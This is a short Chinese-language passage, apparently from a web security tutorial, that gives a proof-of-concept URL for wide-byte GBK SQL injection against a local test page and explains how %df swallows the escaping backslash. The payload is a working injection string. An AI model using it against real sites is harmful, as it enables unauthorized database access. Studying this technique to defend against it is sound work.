 POC 如下http://127.0.0.1/hongri/hongrisec.php?name=a%df’ or 1=1; +%23 其原理是 mysql_query(“SETNAMES ‘gbk'”,$conn)语句将编码字符集修改为 gbk,此时,%df’对应的编码就是%df%5c’,即汉字“運’”,这样单引号之前的转义符号“\”就被吃调了,从而转义失败。